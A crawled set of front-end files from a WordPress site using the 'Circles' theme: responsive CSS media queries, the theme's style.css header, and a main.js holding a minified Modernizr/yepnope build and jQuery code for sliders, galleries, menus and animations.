	.item-con-t1 h2 {
	font-size: 12px;
	}
	.widget_recent_posts_2-fac .date {
	margin-left: 13%;
	}
	.advantages .grid_4 {
		width: 97.5%;
	}
	.why-choose-us .grid_3 {
		width: 97.5%;
	}
	footer .container .grid_3 {
		width: 97.5%;
	}
	.left-sidebar.grid_3 {
		width: 97.5%;
	}
	.right-sidebar.grid_3 {
		width: 97.5%;
	}
	.leave-comment form .input-field {
		width: 100%;
	}
	.leave-comment form .input-field:first-child {
		margin-right: 0%;
	}
	.single-gallery .grid_9,
	.single-gallery .grid_3 {
		width: 97.5%;
	}
	.single-gallery .grid_9 {
		margin-bottom: 30px;
	}
	.contacts .grid_9,
	.contacts .grid_3 {
		width: 97.5%;
	}
	.contacts .grid_3 {
		margin-bottom: 30px;
	}
	.contacts form .input-field {
		width: 100%;
	}
	.contacts form .input-field:first-child {
		margin-right: 0%;
	}
	.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12 {
		width: 97.5% !Important;
	}
	.purchase-plate_header,  .purchase-plate_text {
	padding: 0;
	}
	div.purchase-plate {
	padding: 30px 30px 40px;
	}

.purchase-plate a.sc-button-hover {
position: absolute;
left: 50%;
top: auto;
bottom: 15px;
margin-left: -80px;
right: auto;
}
.purchase-plate a.purchase-plate_button {
position: relative;
display: block;
top: auto;
margin: 20px 0 0;
right: auto;
left: auto;
bottom: auto;
}
	.widget_out_stuff .item-con-t1 {
	width: 80%;
	margin-left: 8%;
	margin-top: 30px;
	}
	.widget_testimonials .item {
	width: 96%;
	}

	.theme-one-half,
	.theme-one-third,
	.theme-two-third,
	.theme-three-fourth,
	.theme-one-fifth,
	.theme-two-fifth,
	.theme-three-fifth,
	.theme-four-fifth,
	.theme-one-sixth,
	.theme-five-sixth {
		width: 100%;
		margin-right: 0;
	}
.theme-one-fourth {
width: 100%;
margin: 0;
}
	.z-link {
		width: 100%;

		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		box-sizing: border-box;
	}
	.z-tab {
		width: 100% !important;
	}
	.horizontal .z-tabs-nav {
		width: 100%;
	}
	.post-helper-absolute {
	display: none;
	}
	.post {
	margin-left: 0;
	padding-right: 10px;
	}
	.flexslider-posts-slider.images-slider .flex-direction-nav {
	top: 28%;
	}
	.two-headers h2 {
	font-size: 18px;
	}
	.two-headers h3 {
	font-size: 13px;
	margin-bottom: 0;
	}
	.two-headers a {
	top: 37%;
	}
	.widget_out_stuff2 .item-con-t1 header h2 {
	font-size: 16px;
	}
	.widget_out_stuff2 .item-con-t1 header p {
	font-size: 12px;
	margin-top: 0px;
	line-height: 1.5;
	}
	.transp_bg, .transp_round {
		display: none;
	}
	.post-area.grid_9 {
	  width: 97.5% !Important;
	}
.underline .z-link {
	font-size: 13px;
}

.post-area {
	z-index: 1;
}

}

@media only screen and (max-width: 560px){
	.widget_recent_works .image-links {
	top: 50%;
	}
	.post-category {
	height: auto;
	}
	.post .post-body .item-con-t1 {
	width: 100%;
	margin: 0;
	}
	.column_post {
	width: 97%;
	}
	.gallery-container .gallery .item-con-t1 {
	width: 97.4%;
	}
	.flexslider-posts-slider.images-slider .flex-direction-nav {
	top: 12%;
	}
	.widget_recent_works .flexslider {
	margin-bottom: 0;
	padding: 0;
	width: 100%;
margin-top: 10px;

	}
	.widget_recent_posts_2-fac .date {
	margin-left: 6%;
	}
		.widget_recent_posts_2-container .slides > li {
	padding-right: 3px;
	}

	.widget_recent_works .item-con-t1 {
	width: 99%;
	}
	.headline h1 {
	font-size: 20px;
	white-space: nowrap;
	}
.item-con-t1:hover .visible-on-hover {
	opacity: 0 !important;
}
.item-con-t1 .visible-on-hover.hover {
	opacity: 1 !important;
	}
	.avatar img {
border-radius: 100px;
}

.extended-pricing-table div.column, .price-cell,
.extended-pricing-table div.column.featured,
.simple-pricing-table div.column, .price-cell,
.simple-pricing-table div.column.featured {
width: 100%;
}
.headerstyle2 .headline h1 span, .headerstyle5 .headline h1 span {
white-space: normal;
}
.headerstyle2 .header-image, .headerstyle5 .header-image {
height: 140px;
margin-top: -120px;
}

.sc-highlight-full-width img {
display: block;
float: none;
max-width: 100%;
margin: 0 auto;
}
.sc-highlight-full-width {
min-height: initial !Important;
padding-top: 50px !Important;
padding-bottom: 30px !Important;
background-size: cover !important;
background-position: center !important;
}
.banner-inner {
padding-bottom: 20px !Important;
padding-top: 30px !important;
}
.banner-builder {
height: auto !important;
}


}

@media only screen and (max-width: 320px){
		.widget_recent_works-container .slides > li {
padding-right: 0;
}
	body.woocommerce ul.products li.product, body.woocommerce-page ul.products li.product {
	width: 99%;
	}

	ul.socials.mobile-socials {
		display: none;
	}

	div.panel-switcher {
		display: none;
	}
	.fixed-header .headline {
		padding-top: 0;
	}

}
/*----------- Mobile -----------*/




@media all and (-webkit-min-device-pixel-ratio: 1.5) {
	.three-plates-img-1 span,
	.three-plates-img-2 span,
	.three-plates-img-3 span,
	.three-plates-idea span,
	.three-plates-list span,
	.three-plates-mental span,
	.three-plates-start span,
	.three-plates-strategy span,
	.three-plates-target span,
	.three-plates-time span,

	.advantages a .advantages-img span,
	.teaser a .advantages-img span,

	.why-choose-us .why-choose-us-img span,

	.rev-direction-nav .rev-next span,
	.rev-direction-nav .rev-prev span,
	.rev-direction-nav a {
    background-image: url("../img/sprite@2x.png");
    background-size: 512px 760px;
  }
  .socials a, .socials-bottom a {
  	background-image: url("../img/socials@2x.png");
    background-size: 350px 1000px;
  }
}


.media_for_js {
  position: fixed;
  visibility: hidden;
  width: 0px;
  height: 0px;
  z-index: 940;
}
@media only screen and (max-width: 939px){
  .media_for_js {
    z-index: 939;
  }
}
@media only screen and (max-width: 767px){
  .media_for_js {
    z-index: 767;
  }
}
@media only screen and (max-width: 639px){
  .media_for_js {
    z-index: 639;
  }
}
@media only screen and (max-width: 479px){
  .media_for_js {
    z-index: 479;
  }
}


--- FILE ---
content_type: text/css
request_url: https://dotace-eu.eu/wp-content/themes/circles/style.css
body_size: 142
content:
/*

Theme Name: Circles Wordpress Theme
Theme URI: http://themeforest.net/item/circles-retina-responsive-multipurpose-theme/4739370
Author URI:http://themeforest.net/user/ThemeSmack
Description: Clean Corporate Theme
Author: ThemeSmack Team
Version: 4.6
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html

*/


--- FILE ---
content_type: application/javascript
request_url: https://dotace-eu.eu/wp-content/themes/circles/js/main.js
body_size: 14355
content:

/* Modernizr 2.7.1 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-cssanimations-cssclasses-teststyles-testprop-testallprops-prefixes-domprefixes-load
 */
;window.Modernizr=function(a,b,c){function z(a){j.cssText=a}function A(a,b){return z(m.join(a+";")+(b||""))}function B(a,b){return typeof a===b}function C(a,b){return!!~(""+a).indexOf(b)}function D(a,b){for(var d in a){var e=a[d];if(!C(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function E(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:B(f,"function")?f.bind(d||b):f}return!1}function F(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+o.join(d+" ")+d).split(" ");return B(b,"string")||B(b,"undefined")?D(e,b):(e=(a+" "+p.join(d+" ")+d).split(" "),E(e,b,c))}var d="2.7.1",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n="Webkit Moz O ms",o=n.split(" "),p=n.toLowerCase().split(" "),q={},r={},s={},t=[],u=t.slice,v,w=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},x={}.hasOwnProperty,y;!B(x,"undefined")&&!B(x.call,"undefined")?y=function(a,b){return x.call(a,b)}:y=function(a,b){return b in a&&B(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=u.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(u.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(u.call(arguments)))};return e}),q.cssanimations=function(){return F("animationName")};for(var G in q)y(q,G)&&(v=G.toLowerCase(),e[v]=q[G](),t.push((e[v]?"":"no-")+v));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)y(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},z(""),i=k=null,e._version=d,e._prefixes=m,e._domPrefixes=p,e._cssomPrefixes=o,e.testProp=function(a){return D([a])},e.testAllProps=F,e.testStyles=w,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+t.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};




 /*------------- TOP SLIDER -------------*/

jQuery(document).ready(function($) {

if($('body').hasClass('not-responsive')) {
  $('#responsiveness-css').remove();
}

if ($('.top-slider .rev_slider').size() > 0) {
  var rev_id = $('.top-slider .rev_slider').attr('id');
      rev_id = rev_id.replace('rev_slider_','');
      rev_id = rev_id.replace('_2','');

  var revapi_id = eval('revapi'+rev_id);

  revapi_id.bind("revolution.slide.onloaded",function (e) {

      $('.top-slider').animate({height:$('.rev_slider').height()},300, function(){$('.top-slider').height('auto')});

  });
}

if ($('.banner-builder').size() > 0) {
	setTimeout(function(){$('.top-slider').animate({height:$('.banner-builder').height()},700, function(){$('.top-slider').height('auto')})}, 1000);
}

	/*----------------<RESIZE COMPLITE>----------------*/
    var zi = $('.media_for_js').css('z-index');
        zi_p = zi;




    jQuery.fn.resizeComplete = function(func, ms){


        var timer = null;
        this.resize(function(){
            if (timer)
                {
                clearTimeout(timer);
                }
              timer = setTimeout(func,ms);
        });
    }
	/*----------------</RESIZE COMPLITE>----------------*/


  /*---------- Sidebar Posiyion ----------*/

  function sidebarPosition(){
    if($('.media_for_js').css('z-index') < 767) {
      $('aside.left-sidebar').insertAfter('.post-area');
    } else {
      $('aside.left-sidebar').insertBefore('.post-area');
    }
  }
  sidebarPosition();
  /*---------- /Sidebar Posiyion ----------*/



	/*----------------<COLUMN>----------------*/
	jQuery(function(){
		var $column_post_media = jQuery('.column_post-media'),
		$column = jQuery('.template-blog-3 .column');
		$column_post_media.css('height', $column_post_media.width()*0.5);
		$column_post_media.find('iframe').css('height', $column_post_media.width()*0.5);
		$column.isotope({
			itemSelector: '.column_post',
			resizable: true,
			animationEngine: 'best-available',
			animationOptions: {
				duration: 800,
				easing: 'swing',
				queue: false
			}
		});
	});
  jQuery(window).resizeComplete(function(){
    var $column_post_media = jQuery('.column_post-media'),
    $column = jQuery('.template-blog-3 .column');
    $column_post_media.css('height', $column_post_media.width()*0.5);
    $column_post_media.find('iframe').css('height', $column_post_media.width()*0.5);
    $column.isotope({
      itemSelector: '.column_post',
      resizable: false,
      animationEngine: 'best-available',
      animationOptions: {
        duration: 800,
        easing: 'swing',
        queue: false
      }
    });

    sidebarPosition();


    jQuery('.gallery-container .gallery .item-con-t1').each(function () {
      jQuery(this).css({'margin-bottom': jQuery(this).css('margin-right')});
    });
      isotope_gal();
    }, 500);

	/*----------------</COLUMN>----------------*/

  /*--------------- CONTACT FORM ---------------*/

  var inputs = jQuery('.input-field input, .input-field textarea');
  inputs.focus(function(){
    jQuery(this).parents('.input-field').addClass('focus');
  });
  inputs.blur(function(){
    jQuery(this).parents('.input-field').removeClass('focus');
  });

  jQuery('#searchform input[type=text]').focus(function(){
    jQuery(this).parents('form').addClass('focus');
  });
  jQuery('#searchform input[type=text]').blur(function(){
    jQuery(this).parents('form').removeClass('focus');
  });

  jQuery('.wysija-input').focus(function(){
    jQuery(this).addClass('focus');
  });
  jQuery('.wysija-input').blur(function(){
    jQuery(this).removeClass('focus');
  });
  /*--------------- CONTACT FORM ---------------*/

	/*----------------<POST>----------------*/
	// jQuery(window).load(function(){
	// 	var $item_con_t1_l = jQuery('.post.left .item-con-t1'),
	// 	$item_con_t1_r = jQuery('.post.right .item-con-t1'),
	// 	$item_con_t1_c = jQuery('.post.center .item-con-t1');
	// 	$item_con_t1_l.css('height', $item_con_t1_l.width() * 0.77);
	// 	$item_con_t1_r.css('height', $item_con_t1_r.width() * 0.77);
	// 	$item_con_t1_c.css('height', $item_con_t1_c.width()/2);

 //  skills_animation();
	// });
	// jQuery(window).resize(function(){
	// 	var $item_con_t1_l = jQuery('.post.left .item-con-t1'),
	// 	$item_con_t1_r = jQuery('.post.right .item-con-t1'),
	// 	$item_con_t1_c = jQuery('.post.center .item-con-t1');
	// 	$item_con_t1_l.css('height', $item_con_t1_l.width() * 0.77);
	// 	$item_con_t1_r.css('height', $item_con_t1_r.width() * 0.77);
	// 	$item_con_t1_c.css('height', $item_con_t1_c.width()/2);
	// });
	/*----------------</POST>----------------*/

	/*----------------<ACCORDION>----------------*/
	jQuery('.widget_accordion .button, .widget_accordion header').click(function () {
    if (!jQuery(this).parents('.item').hasClass('active')) {
      if($(this).parents('.widget_accordion').is('.accordion_style3')) {
        jQuery(this).parents('.accordion_style3').find('.item-container').slideUp(500);
      jQuery(this).parents('.accordion_style3').find('.item').removeClass('active');
        console.log('close')
      }
			jQuery(this).parent().find('.item-container').slideDown(500);
			jQuery(this).parents('.item').addClass('active');
			jQuery(this).find('span:first').fadeOut(300);
    } else {
			jQuery(this).parent().find('.item-container').slideUp(500);
			jQuery(this).parents('.item').removeClass('active');
			jQuery(this).find('span:first').fadeIn(300);
    }
	});
	/*----------------</ACCORDION>----------------*/

		/*----------------<HEADLINE>----------------*/


    var summar_width = 0;
    var menu_height = jQuery('.page-header .menu>li>a, .page-header .menu>ul>li>a').size() * 44;
    jQuery('.page-header .menu>li>a, .page-header .menu>ul>li>a').each(function(){
      summar_width += jQuery(this).width()+65;
    })

	function headline(){
     var outer_width = jQuery('.page-header .menu').parents('.container').width();
		if (outer_width+10 >  summar_width)
		{
			jQuery('body').removeClass('mobile');

			jQuery('.headline').css({'margin-bottom': '0'});

       jQuery('header  .menu').removeAttr('style');
	   jQuery('.menu .sub-menu, .menu .children').removeAttr('style');
		}
		else
		{
			jQuery('.menu .sub-menu, .menu .children').animate({height:"hide"},0);
			jQuery('body').addClass('mobile');
			jQuery('.absolute').css({'position': 'relative', 'top': '0'});

			jQuery('.headline').css({'margin-bottom': '-54px'});
			// jQuery('.header-image').css({'height': '54px'});
       jQuery('header  .menu').css('height','0');
		}

	}

	// headline();
	// setTimeout(headline, 500);
	// jQuery(window).resize(function(){
	// 	headline();
	// });

  jQuery('#menu-btn').click(function() {
   if (jQuery('.menu').height() > 0) {
     jQuery('.menu').animate({height:0},300).removeClass('opened');
   } else {
     jQuery('.menu').animate({height:menu_height},300, function() { jQuery(this).removeAttr('style').addClass('opened')});
    }
    return false;
  });

  // jQuery('.menu>li').click(function() {
  //    jQuery(this).children('.sub-menu').animate({height:'toggle'},300);
  //  // if (jQuery(this).children('.sub-menu').height() > 0) {
  //  //   jQuery(this).children('.sub-menu').animate({height:0},300);
  //  // } else {
  //  //   jQuery(this).children('.sub-menu').animate({height:menu_height},300, function() { jQuery(this).removeAttr('style')});
  //  //  }
  //   return false;
  // });
	/*----------------</HEADLINE>----------------*/

	/*----------------<ITEM CONTAINER TYPE1>----------------*/
    var cont_i = 500;
    var image_loaded = false;
    function item_cont_t1() {
        // $('.container-t1-margin').each(function(){

        //     jQuery(this).css('height', Math.ceil(jQuery(this).parent().parent().height())-8+'px');
        //     var ratio_cont = jQuery(this).width()/jQuery(this).height();
        //     var $img = jQuery(this).find('img');
        //     var $image_links = jQuery(this).find('.image-links');
        //     var $gallery_image_links = jQuery(this).find('.gallery-image-links');
        //     var $widget_recent_posts_2_fac = jQuery(this).find('.widget_recent_posts_2-fac');
        //     var ratio_img = $img.width()/$img.height();
        //     $image_links.css('margin-left', (jQuery(this).width()-$image_links.width())/2+'px');
        //     $gallery_image_links.css('margin-left', (jQuery(this).width()-$gallery_image_links.width())/2+'px');
        //     $widget_recent_posts_2_fac.css('margin-left', (jQuery(this).width()-$widget_recent_posts_2_fac.width())/2+'px');
        //     if (ratio_cont > ratio_img)
        //     {
        //         $img.css({'width': '100%', 'height': 'auto', 'top': -50*(1/ratio_img-1/ratio_cont)*ratio_cont+'%'});
        //     }
        //     else if (ratio_cont < ratio_img)
        //     {
        //         $img.css({'width': 'auto', 'height': '100%', 'left': -50*(ratio_img-ratio_cont)/ratio_cont+'%'});
        //     }
        //     $img.css('display','block');

        // });

        jQuery('.gallery-container .gallery > article, .item-con-t1, .z-tabs').each(function(){
          var cont =jQuery(this);
		  var sp = (cont.is('.trans03linear') || cont.is('.isotope-item')) ? 0 : 500;
          setTimeout(function(){
              cont.animate({opacity:1},sp);
            },cont_i);
            cont_i += 100;
        });
        image_loaded = true;
    }

    jQuery(window).load(function(){
        // setTimeout(item_cont_t1, 0);
        setTimeout(item_cont_t1, 100);
		// 	if ($('.sc-highlight').size() > 0) {
		// 	$(window).scrollTop($(window).scrollTop()+1);
		// 	setTimeout(function(){
		// 		$(window).scrollTop($(window).scrollTop()-1);
		// 	}, 3000);
		// }
		
		
    });
    var ss=0;
    jQuery(window).resize(function(){
      //  item_cont_t1();
    });
    jQuery(window).load(function(){
        //setTimeout(function(){ $(window).resize()}, 500);
    });
	/*----------------</ITEM CONTAINER TYPE1>----------------*/

	/*----------------<GALLERY>----------------*/
	function isotope_gal() {
		// jQuery('.gallery-container .gallery .item-con-t1').each(function () {
		// 	jQuery(this).css({'height': Math.ceil(jQuery(this).height()), 'margin-bottom': jQuery(this).css('margin-right')});
		// });
    var $gallery = jQuery('.gallery-container .gallery'), $optionSets = jQuery('.gallery-filters li'), $optionLinks = $optionSets.find('a');
    $gallery.imagesLoaded(function(){
		$gallery.css('display', 'block');
		$gallery.isotope({
			itemSelector : '.item-con-t1',
			resizable: false,
			animationEngine: 'best-available',
			animationOptions: {
				duration: 800,
				easing: 'swing',
				queue: false
			}
		});
		$optionLinks.click(function(){
			var $this = jQuery(this), selector = $this.attr('data-filter');
			if ( $this.hasClass('selected') ) {
				return false;
	        }
			$optionSets.find('.selected').removeClass('selected');
	        $this.addClass('selected');
			$gallery.isotope({ filter: selector });
			return false;
		});
    });
	}

  setTimeout(isotope_gal,1000);
	/*----------------</GALLERY>----------------*/


	/*----------------<Back To Top>----------------*/
    $('#back_to_top').fadeOut(300);
    $(window).load().scroll(function(){
        if($(window).scrollTop() > 100){
            $('#back_to_top').fadeIn(300);
        }  else {
            $('#back_to_top').fadeOut(300);
        }
    });
    $('#back_to_top').click(function(e){
		e.preventDefault();
        $('html,body').animate({scrollTop:0},1000);
    });

	/*----------------</Back To Top>----------------*/

	/*----------------<PRETTY PHOTO>----------------*/
	jQuery("a[rel^='prettyPhoto']").prettyPhoto({
		animation_speed: 'fast', /* fast/slow/normal */
		slideshow: 5000, /* false OR interval time in ms */
		autoplay_slideshow: false, /* true/false */
		opacity: 0.80, /* Value between 0 and 1 */
		show_title: true, /* true/false */
		allow_resize: true, /* Resize the photos bigger than viewport. true/false */
		default_width: 500,
		default_height: 344,
		counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
		theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
		horizontal_padding: 20, /* The padding on each side of the picture */
		hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
		wmode: 'opaque', /* Set the flash wmode attribute */
		autoplay: true, /* Automatically start videos: True/False */
		modal: false, /* If set to true, only the close button will close the window */
		deeplinking: true, /* Allow prettyPhoto to update the url to enable deeplinking. */
		overlay_gallery: true, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
		keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
		changepicturecallback: function(){}, /* Called everytime an item is shown/changed */
		callback: function(){}, /* Called when prettyPhoto is closed */
		ie6_fallback: true,
		social_tools: ''
	});
	/*----------------</PRETTY PHOTO>----------------*/

  /*------------------- Fixed Header ---------------*/
 if ($('.headerstyle2 .logo img, .headerstyle4 .logo img').size() > 0) {
  $('.headerstyle2 .logo img, .headerstyle4 .logo img').attr('id','logo');
    setTimeout(function(){$('.headerstyle2 .logo img, .headerstyle4 .logo img').height(document.getElementById('logo').naturalHeight)  },500);
    setTimeout(function(){$('.headerstyle2 .logo img, .headerstyle4 .logo img').css('opacity','1')} ,800);
  }
  if($('body').hasClass('sticky-menu-on') && $('.media_for_js').css('z-index')>767) {
	//console.log(document.getElementById('logo').naturalHeight)
  if($('.media_for_js').css('z-index')>767) {
    jQuery(window).scroll(function() {
      var st;
	
	if ($('body').hasClass('headerstyle7') && $('.top-slider').length > 0) {
      st = $('.top-slider').height();
	} else if ($('body').hasClass('headerstyle2')) {
      if ($('.preheader').size()>0) {
        st=$('.preheader').height();
      } else {
        st=50 + 45;
      }
    } else if ($('body').hasClass('headerstyle4')) {
      st=50 + 45;
    } else if ($('body').hasClass('headerstyle5')) {
      st=35 + 45;
	} else {
      st=100 + 45;
    }

      if(jQuery(window).scrollTop() > st) {
          jQuery('body').addClass('fixed-header');


          jQuery('.page-header .menu-bg').addClass('fixed');

      } else {
          jQuery('body').removeClass('fixed-header');


          jQuery('.page-header .menu-bg').removeClass('fixed');

      }
    });
  }
}
  /*------------------- Fixed Header ---------------*/

  /*---------- Banner Loading -----------*/
  if($('.banner-wrapper').size() > 0) {
    var banner = $('.banner-wrapper');
    setTimeout(function(){
      banner.find('#canvasLoader').hide();
      banner.find('.banner-overlay').animate({opacity:0},500);
    },4000);


    var cl = new CanvasLoader('canvasloader-container');
    cl.setColor('#2aa3cf'); // default is '#000000'
    cl.setShape('spiral'); // default is 'oval'
    cl.setDiameter(48); // default is 40
    cl.setDensity(99); // default is 40
    cl.setRange(1.2); // default is 1.3
    cl.setSpeed(4);
    cl.setFPS(43); // default is 24
    cl.show(); // Hidden by default
  }
  /*---------- Banner Loading -----------*/


/*--------------------- Animated Pictures ---------------*/

var anim_block, anim_elem = $('.animated'), gn = 1;

if (anim_elem.size() > 0) {
anim_elem.each(function(){
  //jQuery(this).parents('.wrapper').addClass('animated-block');
  var  el_scr = $(this).offset();
  if($('.group1').size()>0) {
  var prev_el = $('.group'+(gn-1)).offset();
    prev_el_top = prev_el.top;
  } else  {
    prev_el_top = 0;
  }
  if (el_scr.top == prev_el_top) {
  $(this).addClass('group'+(gn-1));
  } else {
  $(this).addClass('group'+gn);
    gn++;
  }
  return gn;
});

  for (var g = 0; g < gn; g++) {

  var i=0;
  $('.group' + g).each(function(){
    $(this).css({
        '-webkit-transition-delay': i+'s',
        '-moz-transition-delay': i+'s',
        '-o-transition-delay': i+'s',
        '-ms-transition-delay': i+'s',
        'transition-delay': i+'s'
    });
    i=i+0.15;
  });
}
}

  function anim_images() {

  anim_elem.each(function(){

  var block_offset = $(this).offset();
    if ( $(window).scrollTop() + window.innerHeight > block_offset.top+$(this).height()/2) {
      $(this).addClass('animation_started');
      var el = $(this);
      setTimeout(function(){
        el.removeAttr('style');
      }, 3000);
    }
  });
}


    $(window).scroll(function() {
        anim_images();
    });

  $(window).load(function() {
    setTimeout(anim_images,300);
  setTimeout(function(){  $('.flexslider').animate({opacity:1},500);},0)
  });


/*--------------------- Animated Pictures ---------------*/



/*--------------------- REVOLUTION SLIDER---------------*/

$('.rev-next').click(function(){
    $('.tp-rightarrow').click();
    return false;
});
$('.rev-prev').click(function(){
    $('.tp-leftarrow').click();
    return false;
});

/*--------------------- REVOLUTION SLIDER---------------*/

/*---------------------- SKILLS ANIMATION ----------------------*/

$('.member-skills span').each(function(){
  var skill_width = $(this).attr('style').match(/\d+/)[0];
  $(this).width(0).css('opacity','1').animate({width:skill_width+'%'},2000);
});

/*---------------------- SKILLS ANIMATION ----------------------*/


/*----------------- MENU -----------------------------*/

$('.menu li').each(function(){
	if ($(this).children('.sub-menu, .children').size()>0) {
		$(this).append('<span class="icon-angle-down"></span>').children('a').addClass('has-sub-menu');
		$(this).children('.sub-menu, .children').animate({height:"hide"},0);
	}
});

$('.menu li .has-sub-menu').siblings('span').click(function(){
  if($('#menu-btn').css('display') == 'inline-block') {
  	if ($(this).parent('li').hasClass('open')){
  		$(this).siblings('.sub-menu, .children').animate({height:"hide"},300);
  		$(this).parent('li').removeClass('open');
   	} else {
  		$(this).siblings('.sub-menu, .children').animate({height:"show"},300);
  		$(this).parent('li').addClass('open');
  	}
  	return false;
  } else {

  }
});

$('.menu li').hover(function(){
  if($('#menu-btn').css('display') == 'none') {
    $(this).children('ul').fadeIn(200);
  }
}, function(){
  if($('#menu-btn').css('display') == 'none') {
    $(this).children('ul').fadeOut(200);
  }
})


/*------------------- MENU -------------------*/


